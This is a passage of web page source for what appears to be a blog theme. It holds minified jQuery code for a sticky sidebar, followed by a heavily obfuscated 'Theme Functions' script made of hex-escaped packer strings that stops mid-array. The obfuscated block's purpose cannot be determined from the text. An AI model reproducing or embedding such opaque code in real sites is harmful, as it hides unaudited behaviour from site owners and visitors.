o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _w2tobfus6985897=["\x63\x6F\x28\x63\x68\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x63\x68\x28\x63\x29\x7B\x63\x69\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x63\x6A\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x63\x6B\x2E\x63\x70\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x63\x71\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x63\x6C\x28\x2F\x5E\x2F\x2C\x63\x6B\x29\x29\x7B\x63\x6D\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x63\x68\x28\x65\x29\x7B\x63\x69\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x63\x68\x28\x29\x7B\x63\x69\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x63\x6D\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x63\x6C\x28\x63\x6E\x20\x63\x72\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x63\x69\x20\x70\x7D\x28\x27\x6E\x20\x35\x66\x3D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x6C\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x45\x5C\x5C\x31\x64\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x57\x5C\x5C\x32\x31\x5C\x5C\x31\x4A\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x52\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x48\x5C\x5C\x31\x4B\x5C\x5C\x32\x31\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x52\x5C\x5C\x32\x61\x5C\x5C\x31\x6D\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x31\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x31\x39\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x6B\x5C\x5C\x33\x48\x5C\x5C\x32\x49\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x32\x32\x5C\x5C\x33\x48\x5C\x5C\x6F\x5C\x5C\x32\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x49\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x32\x32\x5C\x5C\x33\x49\x5C\x5C\x32\x32\x5C\x5C\x33\x49\x5C\x5C\x32\x32\x5C\x5C\x32\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x41\x5C\x5C\x31\x36\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x4C\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x31\x32\x5C\x5C\x31\x4A\x5C\x5C\x69\x5C\x5C\x31\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x57\x5C\x5C\x31\x68\x5C\x5C\x31\x72\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x72\x5C\x5C\x31\x58\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x4B\x5C\x5C\x57\x5C\x5C\x31\x46\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x45\x5C\x5C\x35\x5C\x5C\x32\x61\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x32\x31\x5C\x5C\x31\x71\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x73\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x31\x76\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x32\x61\x5C\x5C\x31\x52\x5C\x5C\x31\x52\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x32\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x53\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x31\x45\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x45\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x73\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x31\x4B\x5C\x5C\x31\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x3